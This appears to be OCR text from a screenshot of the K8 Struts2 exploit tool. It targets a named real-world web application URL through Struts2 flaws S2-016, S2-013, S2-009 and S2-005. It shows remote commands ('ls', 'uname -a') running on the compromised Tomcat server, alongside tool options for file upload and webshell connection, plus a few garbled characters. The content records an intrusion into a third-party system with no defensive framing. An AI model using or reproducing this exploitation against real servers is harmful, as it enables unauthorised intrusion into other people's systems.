 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://tijian.idgrow.com/tjxt/validateSysUser.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件上传完毕... 超时: 80000
命令: uname -a 执行 清空
RX bytes:25157106702 (25.1 GB) TX bytes:25157106702 (25.1 GB)
★K8cmd-> ls
bootstrap.jar
catalina.bat
catalina.sh
catalina-tasks.xml
commons-daemon.jar
commons-daemon-native.tar.gz
cpappend.bat
digest.bat
digest.sh
java_pid21114.hprof
java_pid5537.hprof
killself.sh
physical.log
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh
????????????♠????
★K8cmd-> uname -a
Linux web1 3.5.0-23-generic #35~precise1-Ubuntu SMP Fri Jan 25 17:13:26 UTC 2013 x86_64 x86_64 x86_64 GNU/Linux
www.wooyun.org